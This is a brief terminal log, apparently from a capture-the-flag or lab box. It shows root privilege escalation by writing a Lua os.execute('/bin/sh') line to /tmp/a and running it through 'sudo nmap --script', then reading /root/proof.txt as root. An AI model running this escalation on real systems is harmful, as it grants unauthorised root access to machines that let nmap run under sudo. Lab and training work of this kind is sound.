 mahakal@ubuntu:/var/www/html/console$ echo 'os.execute("/bin/sh");' > /tmp/a
echo 'os.execute("/bin/sh");' > /tmp/a
mahakal@ubuntu:/var/www/html/console$ sudo nmap --script=/tmp/a
sudo nmap --script=/tmp/a
Starting Nmap 7.60 ( https://nmap.org ) at 2026-06-01 19:19 PDT
NSE: Warning: Loading '/tmp/a' -- the recommended file extension is '.nse'.
whoami
root
cat /root/proof.txt
f352c6552fdbc25d0fe397247dbf6bae